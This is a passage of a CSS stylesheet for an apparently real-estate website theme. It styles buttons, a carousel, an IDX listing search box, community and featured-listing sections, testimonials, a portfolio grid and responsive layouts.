}
.recent-posts .col-md-3 .icon-item p {
	margin: 0;
}
.recent-posts .col-md-3 .icon-item img {
	margin-right: 15px;
}
.recent-posts .col-md-3 .icon-item h4 {
	margin: 0 0 5px 0;
}
.recent-posts .col-md-3 .btn {
	width: 100%;
	font-size: 18px;
	height: 50px;
	line-height: 50px;
	padding: 0;
	text-transform: uppercase;
}
/* Forms */
.form-control, .form-control:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
}
.form-control:focus {
	border-color: #6dc5b5;
}
/*Buttons*/
.btn {
	border: none;
}
.btn-primary {
	font-size: 14px;
	text-transform: none;
	color: #fff;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-ms-border-radius: 0px;
	-o-border-radius: 0px;
	background-color: #6dc5b5;
	border: none;
}
.btn-primary:hover, .btn-primary:focus {
	border-color: #dfdfdf;
	background: none;
	color: #434a4a;
}
.btn-info {
	display: inline-block;
	padding: 10px 15px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.42857;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #fff;
	border-radius: 0px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
	font-style: normal;
}
.btn-info:hover, .btn-info:focus {
	background: none;

	text-decoration: none;
}
.btn-default, .IDX-btn, .IDX-qsButtonInput {
	text-transform: none;
	color: #434a4a;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-ms-border-radius: 0px;
	-o-border-radius: 0px;
	border: none;
	border-color: #dfdfdf;
	background: none;
	padding: 8px 17px 10px 17px;
}
.btn-default:hover, .btn-default:focus {
	background-color: #6dc5b5;
	border-color: #6dc5b5;
	color: #fff;
}
.btn-clear {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.428571429;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background-image: none;
	border: 1px solid #8f8f8f;
	border-radius: 2px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
	background-color: none;
	color: #4e4e4e;
}
a.btn-clear, a.btn-clear:hover {
	text-decoration: none;
}
button.btn-primary:focus, .btn-default:focus, .btn-info:focus {
	outline: none;
}
.btn-lg {
	height: 50px; 
	line-height: 50px;
	font-size: 18px;
	padding-top: 0;
	padding-right: 15px;
	padding-bottom: 0;
	padding-left: 15px;
/*	color: #fff !important;  */
}
footer .btn.btn-primary {
	color: #fff;
}
/*Top Header */
#topheader {
	height: auto;
	font-size: 14px;
	padding: 8px 0px 8px 0px;
}
#topheader .left {
	float: left;
	width: 50%
	text-align: left;
}
#topheader .right {
	float: right;
	width: 50%
	text-align: right;
}
/*Carousel*/
.slider {
	position: relative;
	z-index: 9;
	background-color: #000;
}
.slider .btn {
	margin-top: 15px;
	margin-right: 10px;
	margin-bottom: 0;
	margin-left: 10px;
}
/* Do not display slider on mobile */
@media screen and (max-width: 991px) {
.video_096_img > img {
	object-fit: cover;
}
}
@media screen and (max-width: 767px) {
.slider {
  display: none;
}
}
.video_096_vid {
	line-height: 0;
}
.video_097_youtube {
	border: 0 !important;
	position: relative;
    padding-bottom: 56.25%;
    padding-top: 0px;
    height: 0;
    overflow: hidden;
	height: 400px;
	background: rgba(0, 0, 0, .5);
}
.video_097_youtube iframe {
	position: absolute;
    top:0;
    left: 0;
    width: 100%;
    height: 100%;
	
}
/* To darken slider*/
.slider img {
	opacity: 0.8;
    filter: alpha(opacity=80);
	min-height: 600px;
}
.carousel-caption {
	top: 25%;
/*	margin-top: -8%; */
	font-size: 34px;
	line-height: 1.2em;
	color: #FFFFFF;
	text-shadow: 2px 2px 4px #1c1c1c;
	padding-left: 0px;
	padding-right: 0px;
}
.carousel-caption.left {
	text-align: left;
	padding-left: 5%;
	width: 50%;
}
.carousel-caption.right {
	text-align: right;
	padding-right: 5%;
	padding-left: 30%;
}
.carousel-caption h1 {
	font-size: 60px;
	font-weight: bold;
	line-height: 1.1em;
	color: #fff;
	padding-bottom: 0px;
}
.carousel-caption h1 span {
	color: #6dc5b5;
}
.carousel-control {
	background: none;
	opacity: 1;
	position: absolute;
	top: 50%;
	margin-top: -27px;
	-moz-opacity: 1;
}
.carousel-control .carousel-control-left {
	background: url('../images/slider/prev.png') no-repeat;
	width: 54px;
	height: 54px;
	left: 20px;
}
.carousel-control .carousel-control-right {
	background: url('../images/slider/next.png') no-repeat;
	width: 54px;
	height: 54px;
	right: 20px;
}
.carousel-control .carousel-control-left:hover {
	background: url('../images/slider/prev_a.png') no-repeat;
}
.carousel-control .carousel-control-right:hover {
	background: url('../images/slider/next_a.png') no-repeat;
}
.boxed .carousel-control .carousel-control-left {
	left: -150px;
	top: 270px;
}
.boxed .carousel-control .carousel-control-right {
	right: -150px;
	top: 270px;
}
.boxed .carousel-caption {
	top: 90px;
}
.boxed .carousel-caption h1 {
	font-size: 40px;
	line-height: 40px;
}
.boxess {
	background: #1e1e1e;
}
.boxess h1 {
	font-size: 36px;
	line-height: 36px;
}
.section {
	background-size: 100% 100%;
}
.section h2 {
	margin-bottom: 20px;
	text-align: center;
}
/* Start IDX Broker Search Box on Slider */
.idxsearchbox {
	max-width: 815px;
	width: 100%;
	font-size: 14px;
	font-weight: bold;
	text-shadow: none;
		line-height: 1.5em; 
	color: #212121;
	padding: 7px 0px 15px 15px;
	margin-top: 20px;
	margin-left: auto;
	margin-right: auto;
	background: #FFF;
	background:rgba(255,255,255,0.7);
	-moz-border-radius: 10px;
	border-radius: 5px;
}
/*.idxsearchbox label {
	line-height: 1.4em;
}*/
.idxsearchbox .idxtableft {
	float: left;
	font-size: 16px;
	width: 50%;
	text-align: left;
	padding: 7px 0px 7px 8px;
	margin-bottom: 10px;
}
.idxsearchbox .idxtabright {
	float: left;
	color: #fff;
	background-color: #494949;
	font-size: 16px;
	width: 50%;
	text-align: left;	
	padding: 12px 5px 12px 15px;
	margin-bottom: 10px;
	margin-top: -7px;
	border-radius: 0px 5px 0px 0px;
}
.idxsearchbox .idxtabright a, .idxsearchbox .idxtabright a:hover {
	color: #fff;
	text-decoration: none;
}
/* End IDX Broker Search Box on Slider */
/* IDX Search Agent Profile */
.agentidxsearch {
	padding: 5px 0px 15px 15px;
	clear: both;
	background: #e7e7e7;
	border-radius: 7px;
	margin-top: 15px;
}
/* Start IDX Search Bar */
#section-idxsearch {
	background-image: none;
	background-color: #141718;
	color: #fff;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	text-align: center;
}
#section-idxsearch .row {
	padding: 8px 0 13px 0;
	margin: 0 auto;
}
#section-idxsearch .section-title {
	text-align: center;
}
#section-idxsearch .section-title h3 {
	margin-top: 15px;
	margin-bottom: 0px;
	font-weight: normal;
	font-size: 30px;
}
.IDX-qsLabel {
	padding: 3px !important;
	font-weight: 400 !important;
}
/* End IDX Search Bar */
/* Section Intro */
#section-intro {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-intro .section-title {
	text-align: center;
}
#section-intro .section-title h1 {
	margin-top: 0px;
}
#section-intro p {
	font-size: 18px;
	text-align: center;
}
.shadow-intro {
	height: 15px;

	background-size: 100% 100%;
	width: 100%;
	background-repeat: no-repeat;
}
/* Section Services */
#section-services {
	text-align: center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-services .section-title {
	text-align: center;
	margin-bottom: 25px;
	padding-right: 15px;
	padding-left: 15px;
}
/* Section Communities */
#section-communities {
	text-align: center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-communities h1 {
	margin-bottom: 5px;
}
.divider-community {
	height: 34px;

	background-repeat: no-repeat;
	background-position: center;
	margin-bottom: 10px;
}
#section-communities .community-image {
	width: 360px;
	height: 185px;
	overflow: hidden; 
	margin-bottom: 10px;
	margin-left: auto;
	margin-right: auto;
/*	box-shadow: 0 0 3px rgba(0, 0, 0, .3);
	-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .3);
	-moz-box-shadow: 0 0 3px rgba(0, 0, 0, .3); */
	border-radius: 6px;
	max-width: 100%;
}
#section-communities a:hover {
	text-decoration: none;
}
/*#section-communities .community-image img {
	width: 100%;
}*/
#section-communities .btn {
	margin-bottom: 20px;
	background: none !important;
	border: 1px solid #929292;
	color: #929292 !important;
}
#section-communities .col-md-4 {
	min-height: 385px;
}
/* Communities Style 2 */
#section-communities.commlayout2 .container {
  width: 100%;
}
#section-communities.commlayout2 .col-md-4 {
  padding-left: 1px;
  padding-right: 1px;
  min-height: 0;
  height: 222px;
}
#section-communities.commlayout2 .community-image {
  width: 100%;
  border-radius: 0;
  box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  background: #000;
  height: 220px;
}
#section-communities.commlayout2 img {
  width: 100%;
  min-height: 220px;
  opacity: .6;
}
#section-communities.commlayout2 img:hover {
  opacity: .4;
}
#section-communities.commlayout2 h3 {
  font-size: 28px;
  position: relative;
  top: -130px;
  color: #fff;
  text-transform: uppercase;
}
#section-communities.commlayout2 a {
	color: #fff;
}
#section-communities.commlayout2 p {
  display: none;
}
/* Communities Style 3 */
#section-communities.commlayout3 .divider-community {
  background-image: none;
}
#section-communities.commlayout3 .container {
  width: 100%;
}
#section-communities.commlayout3 .row {
  padding-bottom: 0;
}
#section-communities.commlayout3 .col-md-4 {
  padding-left: 0;
  padding-right: 0;
  min-height: 0;
  height: 300px;
}
#section-communities.commlayout3 .community-image {
  width: 100%;
  border-radius: 0;
  box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  background: #000;
  height: 300px;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
}
#section-communities.commlayout3 .community-image img {
  width: 100%;
  min-height: 300px;
  opacity: .7;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
#section-communities.commlayout3 .col-md-4:hover .community-image img {
  opacity: .4;
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
#section-communities.commlayout3 h3 {
  font-size: 22px;
  position: relative;
  top: -230px;
  color: #000;
  text-transform: uppercase;
  background: rgba(255,255,255,.7);
    margin: 0 50px;
  padding: 35px 15px;
}
#section-communities.commlayout3 h3 a {
  color: #000;
}
#section-communities.commlayout3 .col-md-4 p {
  position: relative;
  top: -225px;
  display: none;
  line-height: 1.3;
  margin: 0 10px 10px 10px;
}
#section-communities.commlayout3 .col-md-4:hover p {
  display: block;
  color: #fff;
}
#section-communities.commlayout3 .btn {
  border: 1px solid #fff;
  color: #fff !important;
}
#section-communities.commlayout3 a.btn {
  display: none;
}
/* Section Featured Listings */
#section-featured {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #B7B7B7;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-featured .section-title {
	margin-bottom: 20px;
	padding-right: 15px;
	padding-left: 15px;
}
#section-featured .section-title h1 {
	float: left;
}
#section-featured .dc_awb_large {
	font-weight: normal;
}
#section-featured .btn-featured {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.428571429;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #929292;
	border-radius: 0px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
    user-select: none;
	background: none !important;
	border: 1px solid #929292;
	color: #929292 !important;
}

#section-featured .btn-featured:hover {
	background-color: #EAEAEA !important;
	text-decoration: none;
}
.featuredlisting {
	background: #ffffff;
	width: 262px;
	text-align: center;
	padding-bottom: 10px;
	box-shadow: 0px 0px 5px -2px #7d7d7d;
	margin-bottom: 30px;
	margin-right: auto;
	margin-left: auto;
	max-width: 100%;
}
.featuredlisting .featureddetails {
	font-size: 14px;
	line-height: 1.3em;
	margin-top: 10px;
	margin-bottom: 10px;
	height: 75px;
}
.featuredimage {
	width: 262px;
	height: 174px;
	overflow: hidden;
	max-width: 100%;
}
.featuredimage img {
	width: 100%;
}
.featured-buttons-row2  .btn-featured {
	margin-top: 5px;
	width: 76%
	border-radius: 0px !important;
}
.featuredlisting  a.btn {
	border-radius: 0px !important;
}
/* Section About */
#section-about {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	padding-bottom: 25px;
}
#section-about .section-title {
	text-align: center;
	margin-bottom: 25px;
	padding-right: 15px;
	padding-left: 15px;
}
#section-about h3 {
	margin-top: 0px;
}
#section-about .about-image {
	width: 100%;
	height: auto;
	overflow: hidden; 
/*	box-shadow: 0px 0px 5px -2px #7d7d7d; 
	border-radius: 5px;*/
}
/* Section Tagline */
#section-tagline {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-tagline .section-title {
	margin-top: 0px;
	text-align: center;
	padding-right: 15px;
	padding-left: 15px;
}
#section-tagline .section-title h1 {
	line-height: 1.4em;
}
#section-tagline p {
	font-size: 18px;
	text-align: center;
}
#section-tagline h3 {
	text-align: center;
}
/* Section Content 1 */
#section-maintext {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-maintext .section-title {
	color: #000;
	text-align: center;
	margin-bottom: 25px;
	padding-right: 15px;
	padding-left: 15px;
}
/* Section Content 2 */
#section-maintext2 {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-maintext2 .section-title {
	text-align: center;
	margin-bottom: 25px;
	padding-right: 15px;
	padding-left: 15px;
}
/* Section Testimonials */
#section-testimonials {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	min-height: 285px;
	height: auto;
}
#section-testimonials .section-title {
	text-align: center;
	padding-right: 15px;
	padding-left: 15px;
}
#section-testimonials .section-title h1 {
}
#section-testimonials .carousel-inner {
	font-size: 20px;
	margin-top: 15px;
	text-align: center;
	font-style: italic;
	width: 80%;
	margin: 0 auto;
}
#section-testimonials .carousel-control {
	width: 0;
	top: 20%;
	margin-top: 0;
}
#section-testimonials .carousel-control .carousel-control-left {
	left: 0;
}
#section-testimonials .carousel-control .carousel-control-right {
	right: 55px;
}
#section-testimonials .btn-testimonials {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.42857;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #dfdfdf;
	border-radius: 0px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
	font-style: normal;
}
a.btn-testimonials {
	text-decoration: none;
}
#section-testimonials .review-stars {
	font-size: 38px !important;
}
/* Section Home Worth */
#section-homeworth {
  min-height: 250px;
  text-align: center;

  background-repeat: no-repeat;
}
#section-homeworth h1 {
  font-weight: 400;
  font-size: 48px;
}
#section-homeworth p {
  font-size: 22px;
  color: #fff;
}
#section-homeworth .btn {
	margin-top: 40px;
	margin-bottom: 40px;
}
#section-homeworth .btn-lg {
  text-transform: none;
}
/* Section Latest Posts */
#section-posts {
	text-align: left;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-posts .posts-image-container {
}
#section-posts .posts-image {
	width: 260px;
	height: 140px;
	overflow: hidden;
	box-shadow: 0px 0px 3px -2px #7d7d7d; 
	max-width: 100%;
	border-radius: 0px;
}
#section-posts .posts-noimage {
	height: 50px;
}
#section-posts span.posts-date {
	position: relative;
	display: inline-block;
	box-shadow: 0px 0px 5px -2px #7d7d7d;
	background-color: rgba(0, 0, 0, 0.7);
	color: #fff;
	font-weight: bold;
	font-size: 13px;
	top: 45px;
	padding-top: 7px;
	padding-right: 10px;
	padding-bottom: 7px;
	padding-left: 10px;
	border-radius: 0px 6px 6px 0px;
}
#section-posts h3 {
	font-size: 16px;
	font-weight: bold;
}
#section-posts .section-title {
	text-align: center;
	padding-right: 15px;
	padding-left: 15px;
	margin-bottom: 0px;
}
#section-posts .posts-short {
	margin-bottom: 7px;
}
/* Section Custom */
#section-custom {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-custom .section-title {
	margin-bottom: 25px;
	padding-right: 15px;
	padding-left: 15px;
}
/*main__middle__container*/
.main__middle__container h3.heading {
	padding: 0;
	background-repeat: no-repeat;
	background-position: left center;
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 25px;
	margin-left: 0;
}
.main__middle__container h3.heading.sub {
	position: relative;
	top: 30px;
}
.main__middle__container h3.heading.white {

	margin-top: 30px;
}
.main__middle__container h3.heading>span {
	background: #fff;
	display: block;
	margin: 0 auto;
	width: 180px;
	height: 50px;
}
.main__middle__container h3.heading>span>span {
	border: 1px solid #dfdfdf;
	background: #fff;
	width: 160px;
	height: 50px;
	line-height: 50px;
	display: block;
	margin: 0 auto;
	text-align: center;
}
.main__middle__container h3.heading.white>span {
	background: none;
}
.main__middle__container h3.heading.white>span>span {
	background: none;
	color: #fff;
	border-color: #525152;
}
/*service-icons*/
.service-icons img {
	float: left;
	margin-top: 20px;
}
.service-icons p {
	padding: 20px 0 10px 0;
	margin-bottom: 0px;
}
.three-blocks h3 {
	margin: 0;
	color: #fff;
}
.three-blocks p {
	padding: 5px 0;
}
.three-blocks img {
	margin: 20px auto;
}
.three-blocks p small {
	position: relative;
	bottom: 5px;
}
.orange {
	color: #6dc5b5;
	padding: 0 0 10px 0;
}
.black-text {
	color: #34313c;
}
/*Social Icons*/
.socialicon {
	position: relative;
	display: inline-block;
	width: 32px;
	margin-right: 5px;
	height: 32px;
}


/* Featured Listings Carousel */
/*
#carousel-featured, #carousel-featured .carousel-inner{
	margin-top: 10px;
	padding-left: 0;
	position: relative;
	margin-left: 15px;
}
#carousel-featured .item {
	margin: 0;
	padding:0;
}
#carousel-featured .featuredlisting {
	float: left;
	margin-right: 21px;
	background: #ffffff;
	width: 260px;
	position: relative;
	text-align: center;
	padding-bottom: 10px;
	box-shadow: 0px 0px 5px -2px #9b9b9b;
	border: 1px solid #E2E2E2;
	margin-bottom: 10px;	
}

#carousel-featured .featuredlisting .featureddetails {
	font-size: 14px;
	color: #2A2A2A;
	line-height: 1.3em;
	margin-top: 10px;
	margin-bottom: 10px;
}
#carousel-featured  .featuredlisting img {
	border: none;
}
#carousel-featured .author{
	font-size:14px;
	font-weight:bold;
	color:#5b6063;
	padding: 15px 0 15px 70px;
}
img.hover_slide { display:none;}
.featuredlisting a:hover img.hover_slide{
top: 0;
display:block;
left: 0;
position: absolute;
height: 100%;
opacity: 0.6;

}
.carousel-control-featured {
	width: auto;
	background: none;
	opacity: 1;
	position: absolute;
	top: 50%;
	margin-top: -35px;
	-moz-opacity: 1;
}
.carousel-control-featured .carousel-control-left {

	width: 54px;
	height: 54px;
	left: -50px;
}
.carousel-control-featured .carousel-control-right {

	width: 54px;
	height: 54px;
	right: -30px;
}
.carousel-control-featured .carousel-control-left:hover {

}
.carousel-control-featured .carousel-control-right:hover {

}
/*
/* Contact Form */
.contact-form {
}
.contact-form .col-md-6 {
	padding: 0 20px 0 0;
}
.contact-form .col-md-6:nth-child(2), .contact-form .col-md-6:nth-child(5) {
	padding: 0 0px 0 0;
}
/* Aside */
aside h3 {
	line-height: 11px;
	margin-bottom: 40px;
}
aside img {
	margin-bottom: 10px;
}
aside ul li {
	border-bottom: 1px solid #e5e5e5;
	padding: 10px 0;
}
aside ul li:last-child {
	border-bottom: none;
}
aside a.btn {
	margin-top: 7px;
	margin-right: 0;
	margin-bottom: 7px;
	margin-left: 0;
}
/* Main Content*/
.main-content h2 {
/*	line-height: 11px; */
	margin-bottom: 40px;
}
.icons__blocks h3 {

	padding: 10px 0px 10px 60px;
	margin-top: 50px;
}
.icons__blocks .col-md-4:nth-child(2) h3 {

}
.icons__blocks .col-md-4:last-child h3 {

}
.icons__blocks p {
	margin-top: 20px;
}
/* Footer */
footer h3 {
	padding-bottom: 20px;
}
footer hr {
	margin-top: 10px;
	margin-right: 0;
	margin-bottom: 10px;
	margin-left: 0;
}
footer p span {
}
footer .form-group {
	width: 90%;
}
footer button.btn-primary {
	position: relative;
	top: 10px;
}
footer button.btn-primary:focus {
	outline: none;
}
.footer-bottom {
	text-align: center;
}
.footer-user-text {
	margin-bottom: 10px;
}
.footer-icons img {
	padding-right: 15px;
	margin-bottom: 10px;
}
.footer-copyright {
	margin-bottom: 15px;
}
.footer-powered {
	margin-bottom: 10px;
}
/*Responsive - debugging default problems*/
.img-responsive {
	margin: 0 auto;
}
.no-margin {
	margin: 0;
}
.no_padding {
	padding: 0px 0 80px 0;
}
.nothings {
	padding: 20px 0 0px 0;
}
#feedback {
	color: #1c6107;
}
#feedback ul {
	padding-left: 0;
}
#feedback ul li {
	list-style: none;
}
 @media(max-width:1600px) {
.carousel-caption h1 {
	font-size: 50px;
	line-height: 1.2em;
}
}
@media(max-width:1310px) {
.carousel-caption {
	font-size: 24px;
	top: 25%;
}
.carousel-caption h1 {
	font-size: 38px;
	line-height: .9em;
}
.slider .btn {
	margin: 10px;
}
}
@media(max-width:1200px) {
	#section-about .about-image {
	width: 220px;
	margin-bottom: 15px;
}
#topheader {
	font-size: 12px;
}
}
@media(max-width:990px) {
.main__middle__container h3.heading.white {
	background: none;
}
.carousel-caption {
	font-size: 18px;
	top: 25%;

	left: 5%;
	right: 5%;
}
.carousel-caption h1 {
	font-size: 32px;
	line-height: 28px;
	margin-bottom: 0px;
	padding-bottom: 5px;
}
.carousel-control .carousel-control-left {
	left: 5px;
}
.carousel-control .carousel-control-right {
	right: 5px;
}
.carousel-control {
	width: auto;
	margin-top: none;
}
.boxess .carousel-control {
	width: auto;
	top: 50%;
	margin-top: -27px;
}
.boxess .carousel-caption {
	top: 50%;
	margin-top: -80px;
}
}
@media(max-width:767px) {
.navbar-default .navbar-nav > li a {
	font-size: 15px !important;
}
#topheader .left, #topheader .right {
	float: left; 
	font-size: 14px;
}
.service-icons {
	text-align: center;
}
.service-icons img {
	float: none;
	margin: 20px auto;
}
.service-icons p, .three-blocks p {
	padding: 20px 0 10px 0;
	margin-bottom: 0px;
}
.service-icons p.orange {
	color: #ff831f;
	padding: 0 0 10px 0;
}
.recent-posts .col-md-9 .text, .recent-posts .col-md-9 img {
	float: left;
	width: 99%;
}
header.with-boxed {
	height: auto;
}
}
@media(max-width:766px) {
.carousel-caption {
	display: none;
}
}
.carousel-fade {
 .carousel-inner {
 .item {
 opacity: 0;
 transition-property: opacity;
}
 .active {
 opacity: 1;
}
 .active.left,  .active.right {
 left: 0;
 opacity: 0;
 z-index: 1;
}
 .next.left,  .prev.right {
 opacity: 1;
}
}
.carousel-control {
	z-index: 2;
}
}
.carousel-fade .carousel-inner .item {
	opacity: 0;
	-webkit-transition-property: opacity;
	transition-property: opacity;
}
.carousel-fade .carousel-inner .active {
	opacity: 1;
}
.carousel-fade .carousel-inner .active.left, .carousel-fade .carousel-inner .active.right {
	left: 0;
	opacity: 0;
	z-index: 1;
}
.carousel-fade .carousel-inner .next.left, .carousel-fade .carousel-inner .prev.right {
	opacity: 1;
}
.carousel-fade .carousel-control {
	z-index: 2;
}
/* Portfolio */
#portfolio {
	padding: 30px 0px 40px 0px;
	overflow: hidden;
}
#portfolio ul.controls {
	padding: 0px 0 20px 2px;
	overflow: hidden;
	margin: 20px 0;
	border-bottom: #6DC5B5 solid 2px;
}
#portfolio ul.controls li {
	float: left;
	color: #000;
	font-weight: 400;
	font-size: 15px;
	padding: 5px 15px;
	cursor: pointer;
}
#portfolio ul.controls li:hover, #portfolio ul.controls li.active {
	padding: 4px 15px;
	color: #6DC5B5;
	margin: 0 -1px;
	border: 1px solid #6DC5B5;
}
#portfolio ul#Grid {
	margin: 0 0 30px 0;
	padding: 0;
	position: relative;
}
#portfolio ul#Grid li {
	padding: 0 1px 1px 0;
	margin: 0;
	display: none;
	position: relative;
}
#portfolio ul#Grid li a {
	display: block;
	position: relative;
	color: #fff;
}
#portfolio ul#Grid li span.overlay {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	opacity: 0;
	filter: alpha(opacity=0);
	visibility: hidden;
	text-indent: -9999px;
	-webkit-transition: 0.3s ease-in-out;
	-moz-transition: 0.3s ease-in-out;
	-o-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
	background: #000;
}
#portfolio ul#Grid li:hover span.overlay {
	visibility: visible;
	opacity: 0.2;
	filter: alpha(opacity=20);
}
#portfolio ul#Grid a.link {
	padding: 0px 10px;
	height: 0;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
	z-index: 10;
	overflow: hidden;
	font-size: 22px;
	font-weight: 400;
	width: 100%;
	position: absolute;
	left: 0;
	bottom: 0;
	color: #FFF;
	line-height: 30px;
	background: #6DC5B5;
}
#portfolio ul#Grid li:hover a.link {
	background: #6DC5B5;
	opacity: 0.9;
}
#portfolio ul#Grid a.link span {
	color: #f9f9f9;
	font-weight: 400;
	display: block;
	font-size: 14px;
	text-transform: none;
	line-height: 22px;
}
#portfolio ul#Grid a.link:after {
	border-color: rgba(63, 141, 191, 0);
	border-bottom-color: #6DC5B5;
	border-width: 10px;
	margin-left: -10px;
}
#portfolio ul#Grid a.link:before {
	border-color: rgba(63, 141, 191, 0);
	border-bottom-color: #6DC5B5;
	border-width: 16px;
	margin-left: -16px;
}
#portfolio ul#Grid li:hover a.link {
	padding: 10px 10px;
	height: auto;
	overflow: visible;
	text-decoration: none;
}
/* ## REST CSS */
/*
ul.dropdown-menu {
	display: block;
	-webkit-transition: all .25s ease;
	-moz-transition: all .25s ease;
	-ms-transition: all .25s ease;
	-o-transition: all .25s ease;
	transition: all .25s ease;
	top: 85%;
	opacity: 0;
	visibility: hidden;
}
.dropdown:hover .dropdown-menu {
	top: 100%;
	opacity: 1;
	visibility: visible;
}
*/
 @media(max-width:767px) {
h1 {
	font-size: 24px;
}
h2 {
	font-size: 22px;
}
h3 {
	font-size: 20px;
}
.pull-left {
	float: none !important;
}
.pull-right {
	float: none !important;
}
.slider {
	overflow: hidden;
	max-width: 100%;
}
.main__middle__container {
	overflow: hidden;
	max-width: 100%;
}
footer {
	overflow: hidden;
	max-width: 100%;
}
.row {
	padding: 15px 0;
}
#portfolio ul#Grid a.link span {
	font-size: 11px;
	line-height: 15px;
}
#portfolio ul.controls li {
	padding: 5px 10px;
}
}
 @media(min-width:768px) and (max-width: 991px) {
h1 {
	font-size: 34px;
}
.row {
	padding: 15px 0;
}
.recent-posts h2 {
	top: 0px;
}
h4 {
	font-size: 16px;
}
.recent-posts .col-md-3 .btn {
	font-size: 14px;
	white-space: normal;
}
.main__middle__container {
	overflow: hidden;
}
#portfolio ul#Grid a.link {
	font-size: 18px;
}
#portfolio ul#Grid a.link span {
	font-size: 11px;
	line-height: 15px;
}
}
.carousel-inner > .item > img, .carousel-inner > .item > a > img {
	min-width: 100%;
	height: auto;
	object-fit: cover;
}
/* Columns */
.one_half_pad {
	width: 44%
}
.one_third_pad {
	width: 27%
}
.one_fourth_pad {
	width: 19%
}
.one_fifth_pad {
	width: 14%
}
.one_sixth_pad {
	width: 10.5%
}
.two_fifth_pad {
	width: 37%
}
.two_third_pad {
	width: 60%
}
.two_fourth_pad {
	width: 43%
}
.two_fifth_pad {
	width: 33%
}
.three_fifth_pad {
	width: 58.4%
}
.three_fourth_pad {
	width: 74%
}
.four_fifth_pad {
	width: 67.2%
}
.five_sixth_pad {
	width: 82.67%
}
.one_half_pad, .one_third_pad, .two_third_pad, .three_fourth_pad, .one_fourth_pad, .one_fifth_pad, .two_fifth_pad, .two_fourth_pad, .two_fifth_pad, .three_fifth_pad, .four_fifth_pad, .one_sixth_pad, .five_sixth_pad {
	float: left;
	margin-bottom: 20px;
	margin-left: 3%;
	margin-right: 3%;
	position: relative
}
.one_half {
	width: 48%
}
.one_third {
	width: 30.5%
}
.one_fourth {
	width: 22%
}
.one_fifth {
	width: 16.8%
}
.one_sixth {
	width: 13.33%
}
.two_fifth {
	width: 37.6%
}
.two_third {
	width: 65.33%
}
.two_fourth {
	width: 48%
}
.three_fifth {
	width: 58.4%
}
.three_fourth {
	width: 74%
}
.four_fifth {
	width: 67.2%
}
.five_sixth {
	width: 82.67%
}
.one_half, .one_third, .two_third, .two_fourth, .three_fourth, .one_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth, .one_sixth, .five_sixth {
	float: left;
	margin-bottom: 10px;
	margin-right: 4%;
	position: relative
}
.column-last {
	clear: right;
	margin-right: 0!important
}
.dc_tabs_type_2 .one_third {
	width: 29%
}
.clr {
	clear: both;
	margin: 0;
	padding: 0;
	width: 100%
}
.dc_clear {
	clear: both;
	font-size: 0px;
	line-height: 0px;
	margin: 0;
	padding: 0;
	width: 100%
}
/* 5 Columns */
.col-md-2-4,
.col-md-2-4,
.col-md-2-4,
.col-md-2-4 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}

.col-md-2-4 {
    width: 20%;
    float: left;
}

@media (max-width: 768px) {
    .col-md-2-4 {
        width: 100%;
        float: left;
    }
}

@media (min-width: 992px) {
    .col-md-2-4 {
        width: 20%;
        float: left;
    }
}

